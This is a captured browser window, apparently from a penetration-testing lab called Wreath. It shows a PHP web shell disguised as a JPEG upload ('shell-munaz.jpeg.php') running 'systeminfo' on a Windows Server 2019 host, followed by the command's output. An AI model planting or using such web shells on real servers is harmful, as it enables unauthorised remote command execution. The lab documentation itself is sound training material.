 10.200.90.100/resources/uploads/shell-munaz.jpeg.php?wreath=systeminfo - Chromium
Ruby Pictures
10.200.90.100/resources/up
Not secure
10.200.90.100/resources/uploads/shell-munaz.jpeg.php?wreath=systeminfo
����◄JFIF◁◁◁◁���
Host Name: WREATH-PC
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00429-70000-00000-AA411
Original Install Date: 08/11/2020, 14:55:50
System Boot Time: 07/04/2021, 07:05:34
System Manufacturer: Xen